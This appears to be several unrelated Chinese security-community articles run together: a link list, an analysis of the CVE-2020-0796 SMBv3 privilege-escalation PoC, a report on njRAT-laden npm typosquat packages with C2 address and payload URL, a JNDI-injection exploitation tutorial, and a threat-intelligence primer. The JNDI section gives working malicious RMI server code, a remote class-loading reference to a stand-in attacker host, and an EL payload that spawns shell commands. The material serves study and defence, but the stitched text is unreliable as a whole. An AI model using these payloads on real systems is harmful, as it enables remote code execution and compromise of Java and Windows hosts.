********
Basics of Tracking WMI Activity
<https://www.darkoperator.com/blog/2017/10/14/basics-of-tracking-wmi-activity>
利用内存破坏实现Python沙盒逃逸
<https://mp.weixin.qq.com/s/s9fAskmp4Bb42OYsiQJFaw>
BlackBerry Workspaces服务器远程代码执行漏洞分析
<https://blog.gdssecurity.com/labs/2017/10/16/remote-code-execution-in-blackberry-workspaces-server.html>
ROCA: Vulnerable RSA generation (CVE-2017-15361)
<https://crocs.fi.muni.cz/public/papers/rsa_ccs17>
BlackOasis APT和利用0day的新目标攻击
<https://securelist.com/blackoasis-apt-and-new-targeted-attacks-leveraging-zero-day-exploit/82732/>
<https://exchange.xforce.ibmcloud.com/collection/9ffcf4ce159e932cfe597695c1f44fe8?from=timeline>
Vulnerability Patched in Democratic Donor Database
<https://jlospinoso.github.io/responsible%20disclosure/abrade/hacking/2017/10/16/ngpvan-email-subscription.html>
Key Reinstallation Attacks: Forcing Nonce Reuse in WPA2
<https://papers.mathyvanhoef.com/ccs2017.pdf>
Call for WPA3 – what's wrong with WPA2 security and how to fix it
<https://github.com/d33tah/call-for-wpa3/blob/master/README.md?t=1>
Passionfruit:iOS应用黑盒评估工具
<https://github.com/chaitin/passionfruit>
Windows Kernel pool memory disclosure in nt!RtlpCopyLegacyContextX86
<https://bugs.chromium.org/p/project-zero/issues/detail?id=1311>
Exploiting on CVE-2016-6787
<https://hardenedlinux.github.io/system-security/2017/10/16/Exploiting-on-CVE-2016-6787.html> | 社区文章 |
# CVE-2020-0796 Windows SMBv3 LPE Exploit POC 分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:SungLin@知道创宇404实验室
## 0x00 漏洞背景
2020年3月12日微软确认在Windows
10最新版本中存在一个影响SMBv3协议的严重漏洞,并分配了CVE编号CVE-2020-0796,该漏洞可能允许攻击者在SMB服务器或客户端上远程执行代码,3月13日公布了可造成BSOD的poc,3月30日公布了可本地特权提升的poc,
这里我们来分析一下本地特权提升的poc。
## 0x01 漏洞利用原理
漏洞存在于在srv2.sys驱动中,由于SMB没有正确处理压缩的数据包,在解压数据包的时候调用函数`Srv2DecompressData`处理压缩数据时候,对压缩数据头部压缩数据大小`OriginalCompressedSegmentSize`和其偏移`Offset`的没有检查其是否合法,导致其相加可分配较小的内存,后面调用`SmbCompressionDecompress`进行数据处理时候使用这片较小的内存可导致拷贝溢出或越界访问,而在执行本地程序的时候,可通过获取当前本地程序的`token+0x40`的偏移地址,通过发送压缩数据给SMB服务器,之后此偏移地址在解压缩数据时候拷贝的内核内存中,通过精心构造的内存布局在内核中修改token将权限提升。
## 0x02 获取Token
我们先来分析下代码,POC程序和smb建立连接后,首先会通过调用函数`OpenProcessToken`获取本程序的Token,获得的Token偏移地址将通过压缩数据发送到SMB服务器中在内核驱动进行修改,而这个Token就是本进程的句柄的在内核中的偏移地址,Token是一种内核内存结构,用于描述进程的安全上下文,包含如进程令牌特权、登录ID、会话ID、令牌类型之类的信息。
以下是我测试获得的Token偏移地址:
## 0x03 压缩数据
接下来poc会调用`RtCompressBuffer`来压缩一段数据,通过发送这段压缩数据到SMB服务器,SMB服务器将会在内核利用这个token偏移,而这段数据是`'A'*0x1108+
(ktoken + 0x40)`。
而经压缩后的数据长度0x13,之后这段压缩数据除去压缩数据段头部外,发送出去的压缩数据前面将会连接两个相同的值`0x1FF2FF00BC`,而这两个值将会是提权的关键。
# 0x04 调试
我们先来进行调试,首先因为这里是整数溢出漏洞,在`srv2!Srv2DecompressData`函数这里将会因为乘法`0xffff ffff * 0x10
= 0xf`导致整数溢出,并且进入`srvnet!SrvNetAllocateBuffer`分配一个较小的内存。
在进入了`srvnet!SmbCompressionDecompress`然后进入`nt!RtlDecompressBufferEx2`继续进行解压,最后进入函数nt!PoSetHiberRange,再开始进行解压运算,通过OriginalSize=
0xffff ffff与刚开始整数溢出分配的UnCompressBuffer存储数据的内存地址相加得一个远远大于限制范围的地址,将会造成拷贝溢出。
但是我们最后需要复制的数据大小是0x1108,所以到底还是没有溢出,因为真正分配的数据大小是0x1278,通过`srvnet!SrvNetAllocateBuffer`进入池内存分配的时候,最后进入`srvnet!SrvNetAllocateBufferFromPool`调用`nt!ExAllocatePoolWithTag`来分配池内存:
虽然拷贝没有溢出,但是却把这片内存的其他变量给覆盖了,包括`srv2!Srv2DecompressDatade`的返回值,`nt!ExAllocatePoolWithTag`分配了一个结构体来存储有关解压的信息与数据,存储解压数据的偏移相对于`UnCompressBuffer_address`是固定的`0x60`,而返回值相对于`UnCompressBuffer_address`偏移是固定的`0x1150`,也就是说存储`UnCompressBuffer`的地址相对于返回值的偏移是`0x10f0`,而存储`offset`数据的地址是`0x1168`,相对于存储解压数据地址的偏移是0x1108。
有一个问题是为什么是固定的值,因为在这次传入的`OriginalSize= 0xffff
ffff`,`offset=0x10`,乘法整数溢出为`0xf`,而在`srvnet!
SrvNetAllocateBuffer`中,对于传入的大小`0xf`做了判断,小于`0x1100`的时候将会传入固定的值`0x1100`作为后面结构体空间的内存分配值进行相应运算,而大于`0x1100`的值时才会采用传入的大小。
然后回到解压数据这里,需解压数据的大小是`0x13`,解压将会正常进行,拷贝了`0x1108`个’A’后,将会把8字节大小`token+0x40`的偏移地址拷贝到’A’的后面。
解压完并复制解压数据到刚开始分配的地址后正常退出解压函数,接着就会调用`memcpy`进行下一步的数据拷贝,关键的地方是现在`rcx`变成了刚开始传入的本地程序的`token+0x40`的地址!!
回顾一下解压缩后,内存数据的分布`0x1100(‘A’)+Token=0x1108`,然后再调用了`srvnet!SrvNetAllocateBuffer`函数后返回我们需要的内存地址,而v8的地址刚好是初始化内存偏移的`0x10f0`,所以`v8+0x18=0x1108`,拷贝的大小是可控的,为传入的`offset`大小是`0x10`,最后调用`memcpy`将源地址就是压缩数据`0x1FF2FF00BC`拷贝到目的地址是`0xffff9b893fdc46f0(token+0x40)`的后16字节将被覆盖,成功修改Token的值。
## 0x05 提权
而覆盖的值是两个相同的`0x1FF2FF00BC`,为什么用两个相同的值去覆盖`token+0x40`的偏移呢,这就是在windows内核中操作Token提升权限的方法之一了,一般是两种方法:
第一种方法是直接覆盖Token,第二种方法是修改Token,这里采用的是修改Token。
在windbg中可运行`kd> dt _token`的命令查看其结构体:
所以修改`_SEP_TOKEN_PRIVILEGES`的值可以开启禁用,
同时修改`Present`和`Enabled`为`SYSTEM`进程令牌具有的所有特权的值`0x1FF2FF00BC`,之后权限设置为:
这里顺利在内核提升了权限,接下来通过注入常规的`shellcode`到windows进程`winlogon.exe`中执行任意代码:
如下所示执行了弹计算器的动作:
# 参考链接:
<https://github.com/eerykitty/CVE-2020-0796-PoC>
<https://github.com/danigargu/CVE-2020-0796>
<https://ired.team/miscellaneous-reversing-forensics/windows-kernel/how-kernel-exploits-abuse-tokens-for-privilege-escalation> | 社区文章 |
**译者:知道创宇404翻译组
原文链接:<https://blog.sonatype.com/bladabindi-njrat-rat-in-jdb.js-npm-malware>**
在感恩节周末,我们在npm注册表中发现了新的恶意软件:远程访问木马(RAT)。
恶意软件包为:
* [jdb.js](https://www.npmjs.com/package/jdb.js "jdb.js")
* [db-json.js](https://www.npmjs.com/package/db-json.js "db-json.js")
这两个软件包均由同一作者发布。
“jdb.js”试图模仿合法的基于NodeJS的数据库库[jdb](https://www.npmjs.com/package/jdb
"jdb")。同样,“db-json.js”的名称与正版[db-json](https://www.npmjs.com/package/db-json
"db-json")库的名称相同。
但是,“jdb.js”实际上是与名为[njRAT](https://en.wikipedia.org/wiki/Njrat "njRAT") aka
Bladabindi的远程访问木马(RAT)捆绑在一起的恶意软件包。
RAT是一种恶意软件,可以使攻击者控制受感染的系统、执行任意命令、运行键盘记录程序、秘密地进行其他监视活动。
**njRAT**
是一种信息窃取木马,已部署在广泛的攻击中,这导致微软在2014年关闭了[400万个站点](https://krebsonsecurity.com/2014/07/microsoft-darkens-4mm-sites-in-malware-fight/ "400万个站点")。
近年来,njRAT/Bladabindi的变体已通过YouTube上的[比特币骗局](https://www.bleepingcomputer.com/news/security/youtube-bitcoin-scams-pushing-the-njrat-backdoor-infostealer/
"比特币骗局")和Excel[网络钓鱼电子邮件](https://www.zdnet.com/article/malware-gang-uses-net-library-to-generate-excel-docs-that-bypass-security-checks/
"网络钓鱼电子邮件")进行传播。而且,鉴于njRAT的可定制性和在暗网上的易用性,这些恶意软件也被攻击者作为勒索软件[工具包](https://www.bleepingcomputer.com/news/security/new-lord-exploit-kit-pushes-njrat-and-eris-ransomware/ "工具包")的一部分。
### 剖析npm恶意软件“jdb.js”
上周发布的“jdb.js”是一个npm软件包(不是JavaScript文件),只有一个版本1.0.0,其中包含3个文件:
* package.json,清单文件
* module.js,一个模糊的脚本
* patch.exe,包含njRAT有效负载的Windows可执行文件
安装软件包后,包含在软件包中的package.json清单文件将启动module.js。
module.js是一个高度混淆的脚本,其中包含多个无法轻易解密的base64编码的块。解码这些字符串会发生乱码,这意味着这些base64块包含二进制或加密数据。
模糊的module.js文件
该脚本会进行多种恶意的活动,例如数据收集和侦察,并最终启动[patch.exe](https://www.virustotal.com/gui/file/d6c04cc24598c63e1d561768663808ff43a73d3876aee17d90e2ea01ee9540ff/detection
"patch.exe"),这是一个用.NET编写的njRAT dropper。
尽管patch.exe包含一个较旧的已知njRAT链,但在我们进行分析时,VirusTotal指示此特殊样本是上周由Sonatype[提交](https://www.virustotal.com/gui/file/d6c04cc24598c63e1d561768663808ff43a73d3876aee17d90e2ea01ee9540ff/details
"提交")给引擎的,这意味着它至少包含一些新信息。
对可执行文件进行反编译可以揭示这一关键信息。
其中一个叫做“OK”的类构造函数,用硬编码的字符串显示了命令和控制(C2)服务器的位置、恶意软件要与之通信的端口、本地的Windows文件夹等等。
patch.exe示例中的硬编码字符串,例如C2服务器IP地址,删除的进程的名称等。
一旦运行patch.exe,它将自身复制到系统上的本地“TEMP”文件夹中,并将其自身重命名为“dchps.exe”(截图中显示的值)。C2服务器和它建立连接的端口是
**46.185.116.2:5552**
([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=46.185.116.2
"ZoomEye搜索结果"))。
但是,在与C2基础设施进行通信之前,恶意可执行文件会编辑Windows防火墙规则,以确保与硬编码IP进行通信时不会出现问题。为此,它将多次发出合法的“netsh”命令,从以下位置开始:
`C:\Users\admin\AppData\Local\Temp\dchps.exe`、`dchps.exe`
C2服务器操作者可以远程执行的命令相当广泛。
通过使用此恶意软件感染主机,远程攻击者可以记录击键、修改注册表值、随意关闭系统或重新启动、编辑Web浏览器(IE)起始页、通过语音合成与用户对话、终止或重新启动关键系统进程(如任务管理器、系统恢复和PING)以及控制硬件设备(如CD驱动器、显示器、鼠标、键盘等)。
njRAT C2服务器可以发送的部分命令列表,以便在受感染的主机上执行木马
该恶意软件还包含一个硬编码链接`https://dl.dropbox[.]com/s/p84aaz28t0hepul/Pass.exe`,现已被Dropbox禁用,该链接也经常出现在[其他njRAT示例中](https://www.virustotal.com/gui/file/3cdec66fd12d4592e4a37c9f4f1ddd6dd8878e7a9215054df3041fbd3a3ea578/detection
"其他njRAT示例中")。
值得注意的是,此示例与之通信的C2服务器IP 46.185.116.2([ZoomEye搜索结果]((ZoomEye搜索结果)
"ZoomEye搜索结果"))与在某些[CursedGrabber](https://blog.sonatype.com/npm-malware-xpc.js "CursedGrabber") **二进制文件**
中观察到的IOC相同,这表明CursedGrabber和npm恶意软件“jdb.js”有关联。
### “db-json.js”将“jdb.js”隐藏在其中
尽管“jdb.js”表现出明显的恶意迹象,但令人担忧的是“db-json.js”,因为很难被立即发现。
首先,在分析时,“db-json.js”在npm上有一个适当的README页面,称其为JsonDb——一个易于使用的模块,使数据库基于json文件。
对于如何将这个库合并到他们的应用程序中,这里为开发人员提供了详细的说明。
npm自述页面的npm包“db-json.js”
乍一看,“db-json.js”程序包看起来很干净,因为它包含了一个真正的JSON
DB创建程序包所需要的功能代码。但是,它正在秘密地将恶意的“jdb.js”作为依赖项。
下面显示的是版本1.0.3和1.0.4中的清单文件,其中包含“jdb.js”作为依赖项。
此外,在1.0.4版本中,“ **dbmanager.js** ”类进一步扩展了功能,在其功能代码的末尾附加了多个空行,最后一行是:
`Require('jdb.js');`
包含“clean”代码的db-json.js秘密地启动了jdb.js
这意味着如果有人能够在其应用程序中使用“db-json.js”来躲避“jdb.js”,他们不仅会感染njRAT恶意软件,还会使其他开发人员面临风险:安装或使用“db-json.js”构建的应用程序。
在我们最新的软件供应链状况报告中,我们看到,[OSS项目](https://www.sonatype.com/2020ssc
"OSS项目")或下一代软件供应链攻击中[恶意代码注入增加了430%](https://www.sonatype.com/2020ssc
"恶意代码注入增加了430%"),这不是我们第一次看到包含假冒组件的攻击。如果没有足够的保护措施,这可能会对软件供应链造成损害。
### URLs and IPs:
46.185.116.2:5552([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=46.185.116.2
"ZoomEye搜索结果"))
https://dl.dropbox[.]com/s/p84aaz28t0hepul/Pass.exe
### Hashes:
d6c04cc24598c63e1d561768663808ff43a73d3876aee17d90e2ea01ee9540ff
86c11e56a1a3fed321e9ddc191601a318148b4d3e40c96f1764bfa05c5dbf212
* * * | 社区文章 |
原文:<https://www.veracode.com/blog/research/exploiting-jndi-injections-java>
# **简介**
* * *
Java Naming and Directory Interface(JNDI)是一种Java
API,可以通过名称来发现和查找数据和对象。这些对象可以存储在不同的命名或目录服务中,如远程方法调用(RMI)、公共对象请求代理体系结构(CORBA)、轻量级目录访问协议(LDAP)或域名服务(DNS)。
换句话说,JNDI就是一个简单的Java API(如“InitialContext.Lookup(String
Name)”),它只接受一个字符串参数,如果该参数来自不可信的源的话,则可能因为远程类加载而引发远程代码执行攻击。
当被请求对象的名称处于攻击者掌控之下时,他们就能将受害Java应用程序指向恶意的RMI/LDAP/CORBA服务器,并使用任意对象进行响应。如果该对象是“javax.naming.Reference”类的实例,那么,JNDI客户端将尝试解析该对象的“classFactory”和“classFactoryLocation”属性。如果目标Java应用程序不知道“ClassFactory”的值,Java将使用Java的URLClassLoader从“ClassFactoryLocation”处获取该工厂的字节码。
由于其简单性,即使“InitialContext.lookup”方法没有直接暴露给受污染的数据,它对于利用Java漏洞来说也非常有用。在某些情况下,仍然可以通过反序列化或不安全的反射攻击来访问它。
# **易受攻击的应用程序示例**
* * *
@RequestMapping("/lookup")
@Example(uri = {"/lookup?name=java:comp/env"})
public Object lookup(@RequestParam String name) throws Exception{
return new javax.naming.InitialContext().lookup(name);
}
# **JDK1.8.0_191版本之前的JNDI注入攻击**
* * *
通过请求URL`/lookup/?name=ldap://127.0.0.1:1389/Object`,可以使易受攻击的服务器连接到我们掌控之下的地址。为了触发远程类加载,恶意RMI服务器可以使用如下所示的Reference来进行响应:
public class EvilRMIServer {
public static void main(String[] args) throws Exception {
System.out.println("Creating evil RMI registry on port 1097");
Registry registry = LocateRegistry.createRegistry(1097);
//creating a reference with 'ExportObject' factory with the factory location of 'http://_attacker.com_/'
Reference ref = new javax.naming.Reference("ExportObject","ExportObject","http://_attacker.com_/");
ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref);
registry.bind("Object", referenceWrapper);
}
}
由于目标服务器不知道“ExploitObject”,因此,它将从`http://_attacker.com_/ExploitObject.class`加载并执行其字节码,进而导致RCE攻击。
当Oracle向RMI添加代码库限制时,这种技术在Java
8u121及以前版本上运行良好。在此之后,人们发现可以使用恶意LDAP服务器返回相同的reference,具体参阅“[A Journey from
JNDI/LDAP manipulation to remote code execution dream
land](https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf "A Journey from JNDI/LDAP
manipulation to remote code execution dream land")”。读者可以从“[Java Unmarshaller
Security](https://github.com/mbechler/marshalsec/tree/master/src/main/java/marshalsec/jndi
"Java Unmarshaller Security")”GitHub存储库中找到一个非常不错的示例代码。
两年后,在Java
8U191更新中,Oracle公司对LDAP向量施加了相同的限制,并公布了CVE-2018-3149,从此,JNDI远程类加载的大门就被关闭了。然而,攻击者仍然可以通过JNDI注入触发不可信数据的反序列化攻击,但其可利用性高度依赖于现有的gadgets。
# **JDK 1.8.0_191+版本中的JNDI注入漏洞利用方法**
* * *
自Java
8U191版本以来,当JNDI客户端接收到Reference对象时,其“ClassFactoryLocation”在RMI或LDAP中都没有用到。另一方面,我们仍然可以在“JavaFactory”属性中指定任意的factory类。
该类将用于从攻击者控制的“javax.naming.Reference”中提取实际的对象。它应该位于目标类路径中,实现“javax.naming.spi.ObjectFactory”,并至少提供一个“GetObjectInstance”方法:
public interface ObjectFactory {
/**
* Creates an object using the location or reference information
* specified.
* ...
/*
public Object getObjectInstance(Object obj, Name name, Context nameCtx,
Hashtable environment)
throws Exception;
}
其主要思想是:在目标类路径中找到一个工厂,并对Reference的属性执行一些危险的操作。通过考察该方法在JDK和流行库中的各种实现,我们发现了一个在漏洞利用方面非常有趣的实现。
Apache Tomcat服务器中的“org.apache.naming.factory.BeanFactory”类中含有使用反射创建bean的逻辑:
public class BeanFactory
implements ObjectFactory {
/**
* Create a new Bean instance.
*
* @param obj The reference object describing the Bean
*/
@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx,
Hashtable environment)
throws NamingException {
if (obj instanceof ResourceRef) {
try {
Reference ref = (Reference) obj;
String beanClassName = ref.getClassName();
Class beanClass = null;
ClassLoader tcl =
Thread.currentThread().getContextClassLoader();
if (tcl != null) {
try {
beanClass = tcl.loadClass(beanClassName);
} catch(ClassNotFoundException e) {
}
} else {
try {
beanClass = Class.forName(beanClassName);
} catch(ClassNotFoundException e) {
e.printStackTrace();
}
}
...
BeanInfo bi = Introspector.getBeanInfo(beanClass);
PropertyDescriptor[] pda = bi.getPropertyDescriptors();
Object bean = beanClass.getConstructor().newInstance();
/* Look for properties with explicitly configured setter */
RefAddr ra = ref.get("forceString");
Map forced = new HashMap<>();
String value;
if (ra != null) {
value = (String)ra.getContent();
Class paramTypes[] = new Class[1];
paramTypes[0] = String.class;
String setterName;
int index;
/* Items are given as comma separated list */
for (String param: value.split(",")) {
param = param.trim();
/* A single item can either be of the form name=method
* or just a property name (and we will use a standard
* setter) */
index = param.indexOf('=');
if (index >= 0) {
setterName = param.substring(index + 1).trim();
param = param.substring(0, index).trim();
} else {
setterName = "set" +
param.substring(0, 1).toUpperCase(Locale.ENGLISH) +
param.substring(1);
}
try {
forced.put(param,
beanClass.getMethod(setterName, paramTypes));
} catch (NoSuchMethodException|SecurityException ex) {
throw new NamingException
("Forced String setter " + setterName +
" not found for property " + param);
}
}
}
Enumeration e = ref.getAll();
while (e.hasMoreElements()) {
ra = e.nextElement();
String propName = ra.getType();
if (propName.equals(Constants.FACTORY) ||
propName.equals("scope") || propName.equals("auth") ||
propName.equals("forceString") ||
propName.equals("singleton")) {
continue;
}
value = (String)ra.getContent();
Object[] valueArray = new Object[1];
/* Shortcut for properties with explicitly configured setter */
Method method = forced.get(propName);
if (method != null) {
valueArray[0] = value;
try {
method.invoke(bean, valueArray);
} catch (IllegalAccessException|
IllegalArgumentException|
InvocationTargetException ex) {
throw new NamingException
("Forced String setter " + method.getName() +
" threw exception for property " + propName);
}
continue;
}
...
“BeanFactory”类可以创建任意bean的实例,并为所有的属性调用其setter。其中,目标bean的类名、属性和属性值都来自于Reference对象,而该对象处于攻击者的控制之下。
目标类将提供一个公共的无参数构造函数和只有一个“string”参数的公共setter。事实上,这些setter不一定以“set.”开头。因为“BeanFactory”含有一些逻辑,用于处理如何为任何参数指定一个任意的setter名称。
/* Look for properties with explicitly configured setter */
RefAddr ra = ref.get("forceString");
Map forced = new HashMap<>();
String value;
if (ra != null) {
value = (String)ra.getContent();
Class paramTypes[] = new Class[1];
paramTypes[0] = String.class;
String setterName;
int index;
/* Items are given as comma separated list */
for (String param: value.split(",")) {
param = param.trim();
/* A single item can either be of the form name=method
* or just a property name (and we will use a standard
* setter) */
index = param.indexOf('=');
if (index >= 0) {
setterName = param.substring(index + 1).trim();
param = param.substring(0, index).trim();
} else {
setterName = "set" +
param.substring(0, 1).toUpperCase(Locale.ENGLISH) +
param.substring(1);
}
这里使用的魔法属性是“forceString”。例如,通过将它设置为“x=eval”,我们可以为属性“x”调用名为“eval”而非“setX”的方法。
因此,通过使用“BeanFactory”类,我们可以使用默认构造函数创建任意类的实例,并使用一个“string”参数调用任意的公共方法。
在这里,还有一个比较有用的类,即“javax.el.elprocessor”。利用这个类的“eval”方法,我们可以指定一个字符串,用以表示要执行的Java表达式语言模板。
package javax.el;
...
public class ELProcessor {
...
public Object eval(String expression) {
return getValue(expression, Object.class);
}
下面是执行任意命令的恶意表达式:
{"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/sh','-c','nslookup jndi.s.artsploit.com']).start()")}
# **综合应用**
* * *
在打补丁之后,LDAP和RMI之间几乎没有什么区别,所以,为了简单起见,我们将使用RMI。
我们将编写自己的恶意RMI服务器,该服务器使用精心构造的“ResourceRef”对象来进行响应:
import java.rmi.registry.*;
import com.sun.jndi.rmi.registry.*;
import javax.naming.*;
import org.apache.naming.ResourceRef;
public class EvilRMIServerNew {
public static void main(String[] args) throws Exception {
System.out.println("Creating evil RMI registry on port 1097");
Registry registry = LocateRegistry.createRegistry(1097);
//prepare payload that exploits unsafe reflection in org.apache.naming.factory.BeanFactory
ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);
//redefine a setter name for the 'x' property from 'setX' to 'eval', see BeanFactory.getObjectInstance code
ref.add(new StringRefAddr("forceString", "x=eval"));
//expression language to execute 'nslookup jndi.s.artsploit.com', modify /bin/sh to cmd.exe if you target windows
ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/sh','-c','nslookup jndi.s.artsploit.com']).start()\")"));
ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref);
registry.bind("Object", referenceWrapper);
}
}
这个服务器以序列化对象“org.apache.naming.Resourceref”作为响应,借助该对象精心构造的各种属性,就能在客户端上触发攻击者所需的行为。
然后,我们来触发受害Java进程上的JNDI解析:
new InitialContext().lookup("rmi://127.0.0.1:1097/Object")
当对这个对象进行反序列化时,不会出现任何不希望发生的情况。但是,由于它扩展了“javax.naming.Reference”,因此“org.apache.naming.factory.BeanFactory”工厂将用于从受害者一端从Reference中获取“真正的”对象。在这个阶段,将通过模板计算触发远程代码执行,进而执行“nslookup
jndi.s.artsploit.com”命令。
这里唯一的限制是,目标Java应用程序在类路径中提供一个来自Apache
Tomcat服务器的“org.apache.naming.factory.BeanFactory”类,但是其他应用程序服务器的包含危险功能的对象工厂可能与之不同。
# **解决方案**
* * *
就本文所介绍的安全漏洞来说,真正的安全隐患不在JDK或Apache
Tomcat库中,而是在将用户可控数据传递给“initialContext.lookup()”函数的自定义应用程序中,因为即使在具有完整补丁的JDK安装中,它仍然存在相应的安全风险。需要牢记的是,在许多情况下,其他漏洞(例如“不可信数据的反序列化”)也可能导致JNDI解析。为了预防这些类型的漏洞,源代码安全审计是一个不错的解决方案。 | 社区文章 |
# 威胁情报专栏:谈谈我所理解的威胁情报——认识情报
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言:
其实威胁情报这个概念早些年就已经产生了,但近年来,随着安全领域的重视和快速发展,“威胁情报”一词迅速出现在这个领域,如今,许多安全企业都在提供威胁情报服务,众多企业的安全应急响应中心也开始接收威胁情报,并且越来越重视。
这四个字,对各位读者也许并不陌生。但究竟什么才是威胁情报,它是什么,它包含哪些方面,能做什么,能带来什么利弊,可能很多人都不清楚。本系列文章主要从威胁情报的基础与行业标准、技术方面进行科普,包含了概念、分类、应用场景、等等。在此之前,我也看过许多关于威胁情报的文章,在先知、绿盟、安全牛、微步在线、360等安全平台和厂商,都有见到关于情报之谈,大多数都是针对企业层次的情报应用与分析,很少有提及到威胁情报的入门,本系列文章借鉴相关报告与分析,结合个人理解与所学,写下关于情报的系列文章。
## 一、基本概念:
在这里,之所以说是结合个人理解与看法给情报一个概念而不是定义,是因为目前我们对威胁情报没有一致定义,许多企业与机构对情报概念进行过表述,但目前我们常用的定义是2014年Gartner在《安全威胁情报服务市场指南》(Market
Guide for Security Threat Intelligence Service)中提出,即:
>
> 威胁情报是一种基于证据的知识,包括了情境、机制、指标、影响和操作建议。威胁情报描述了现存的、或者是即将出现针对资产的威胁或危险,并可以用于通知主体针对相关威胁或危险采取某种响应。
我们同时也可以参考2015年Jon Friedman和Mark Bouchard在《网络威胁情报权威指南》(Definitive Guide to
Cyber Threat Intelligence)中所下的定义:
> 对敌方的情报,及其动机、企图和方法进行收集、分析和传播,帮助各个层面的安全和业务成员保护企业关键资产。
在我认为,威胁情报就是对企业产生潜在与非潜在危害的信息的集合。这些信息通常会帮助企业判断当前发展现状与趋势,并可得出所面对的机遇和威胁,再提供相应的决策服务。简而言之,对企业产生危害或者利益损失的信息,就可以称之为威胁情报。
## 二、目的和意义
威胁是什么?威胁可能潜在地损害一个公司的运转和持续发展。
威胁有三个核心要素构成:
* 意向:一种渴望达到的目的
* 能力:用来支持意向的资源
* 机会:适时地技术、手段和工具
通常来讲,公司无法辨别威胁。企业经常花费太多钱在攻击发生之后对漏洞的修补和调查问题上,而不打算在攻击出现之前就修复它。
威胁情报是一种基于数据的,对组织即将面临的攻击进行预测的行动。预测(基于数据)将要来临的的攻击。威胁情报利用公开的可用资源,预测潜在的威胁,可以帮助你在防御方面做出更好的决策,威胁情报的利用可以得到以下好处:
* 采取积极地措施,而不是只能采取被动地措施,可以建立计划来打击当前和未来的威胁;
* 形成并组织一个安全预警机制,在攻击到达前就已经知晓;
* 情报帮助提供更完善的安全事件响应方案;
* 使用网络情报源来得到安全技术的最新进展,以阻止新出现的威胁;
* 对相关的危险进行调查,拥有更好的风险投资和收益分析;
* 寻找恶意IP地址、域名/网站、恶意软件hash值、受害领域。
以往的企业防御和应对机制根据经验构建防御策略、部署产品,无法应对还未发生以及未产生的攻击行为。但是经验无法完整的表达现在和未来的安全状况,而且攻击手法和工具变化多样,防御永远是在攻击发生之后才产生的,而这个时候就需要调整防御策略来提前预知攻击的发生,所以就有了威胁情报。通过对威胁情报的收集、处理可以实现较为精准的动态防御,在攻击未发生之前就已经做好了防御策略。
## 三、行业标准和规范:
2018年10月10日,我国正式发布威胁情报的国家标准——《信息安全技术网络安全威胁信息格式规范Information security
technology — Cyber security threat information format》(GB/T 36643-2018)
,成为国内第一个有关于威胁情报的标准。
然而国外的威胁信息共享标准已经有成熟且广泛的应用。其中,美国联邦系统安全控制建议(NIST 800-53)、美国联邦网络威胁信息共享指南(NIST
800-150)、STIX 结构化威胁表达式、CyboX 网络可观察表达式以及指标信息的可信自动化交换 TAXII
等都为国际间威胁情报的交流和分享题攻克可靠参考。而 STIX 和 TAXII 作为两大标准,不仅得到了包括
IBM、思科、戴尔、大型金融机构以及美国国防部、国家安全局等主要安全行业机构的支持,还积累了大量实践经验,在实践中不断优化。在这里先对几种常见的标准与规范进行简单介绍,后面的文章我会针对这几种规范进行详细介绍。
### 结构化威胁信息表达式(STIX)
结构化威胁信息表达式(Structured Threat Information
eXpression,STIX)提供了基于标准XML的语法描述威胁情报的细节和威胁内容的方法。它支持使用CybOX格式去描述大部分其语法本身就能描述的内容,当然,它还支持其他格式。标准化将使安全研究人员交换威胁情报的效率和准确率大大提升,大大减少沟通中的误解,还能自动化处理某些威胁情报。实践证明,STIX规范可以描述威胁情报中多方面的特征,包括威胁因素,威胁活动,安全事故等。它极大程度利用DHS规范来指定各个STIX实体中包含的数据项的格式。
### 指标信息的可信自动化交换(TAXII)
指标信息的可信自动化交换(Trusted Automated eXchange of Indicator
Information,TAXII)提供安全的传输和威胁情报信息的交换。TAXII不只能传输TAXII格式的数据,实际上它还支持多种格式传输数据。当前的通常做法是用其来传输数据,用STIX来作情报描述。TAXII在标准化服务和信息交换的条款中定义了交换协议,可以支持多种共享模型,包括hub-and-spoke,peer-to-peer,subscription。它在提供了安全传输的同时,还无需考虑拓朴结构、信任问题、授权管理等策略,留给更高级别的协议和约定去考虑。
### 网络可观察表达式(CybOX)
网络可观察表达式(Cyber Observable
eXpression,CybOX)规范定义了一个表征计算机可观察对象与网络动态和实体的方法。可观察对象包括文件,HTTP会话,X509证书,系统配置项等。这个规范提供了一套标准且支持扩展的语法,用来描述所有我们可以从计算系统和操作上观察到的内容。在某些情况下,可观察的对象可以作为判断威胁的指标,比如Windows的RegistryKey。这种可观察对象由于具有某个特定值,往往作为判断威胁存在与否的指标。
### 信息安全技术网络安全威胁信息格式规范
标准从可观测数据、攻击指标、安全事件、攻击活动、威胁主体、攻击目标、攻击方法、应对措施等八个组件进行描述,并将这些组件划分为对象、方法和事件三个域,最终构建出一个完整的网络安全威胁信息表达模型。其中:
> 威胁主体和攻击目标构成攻击者与受害者的关系,归为对象域;
>
>
> 攻击活动、安全事件、攻击指标和可观测数据则构成了完整的攻击事件流程,归为事件域;即有特定的经济或政治目的、对信息系统进行渗透入侵,实现攻击活动、造成安全事件;而防御方则使用网络中可以观测或测量到的数据或事件作为攻击指标,识别出特定攻击方法;
>
> 在攻击事件中,攻击方所使用的方法、技术和过程(TTP)构成攻击方法,而防御方所采取的防护、检测、响应、回复等行动构成了应对措施;二者一起归为方法域。
### 其它规范
